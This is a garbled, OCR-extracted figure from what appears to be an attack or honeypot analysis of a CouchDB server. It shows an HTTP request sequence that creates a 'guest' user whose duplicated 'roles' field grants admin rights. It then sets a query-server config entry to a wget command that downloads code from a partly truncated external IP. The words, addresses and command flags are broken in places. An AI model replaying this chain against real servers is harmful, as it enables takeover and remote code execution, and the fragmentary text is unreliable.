 Client
HTTP
X-POT
GET 5984 /
200 OK
"Server": "CouchDB/1.6.0
PUT 5984
/_users/org.couchd
b.user:guest
"type": "user",
"name": "guest",
"roles": ["_admin"],
"roles": [],
"password": "guest"
200 default
PUT 5984
/_config/query_serv
ers/cmd
Authorization: Basic Z3Vlo
"wget –q –0 http://107.3
http://107. 170/2sta
200 default